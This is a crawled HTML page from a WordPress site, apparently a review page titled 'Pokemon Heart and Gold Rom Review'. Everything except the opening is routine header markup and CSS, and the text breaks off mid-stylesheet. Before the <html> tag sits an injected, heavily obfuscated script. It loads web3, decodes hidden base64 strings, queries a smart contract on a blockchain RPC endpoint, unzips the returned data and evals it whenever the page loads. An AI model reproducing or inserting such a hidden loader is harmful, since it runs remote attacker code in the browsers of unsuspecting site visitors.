

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/10414
body_size: 12640
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Pokemon Heart and Gold Rom Review |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 